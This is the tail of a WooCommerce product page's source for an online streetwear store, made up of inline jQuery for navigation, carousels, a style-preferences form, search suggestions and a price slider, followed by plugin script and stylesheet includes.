	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Clothing","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tops","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/tops\/"}},{"@type":"ListItem","position":5,"item":{"name":"T-Shirts","@id":"https:\/\/splyxp.com\/product-category\/men\/clothing\/tops\/t-shirts\/"}},{"@type":"ListItem","position":6,"item":{"name":"Supreme\/Jean Paul Gaultier Tee","@id":"https:\/\/splyxp.com\/product\/supreme-jean-paul-gaultier-tee\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
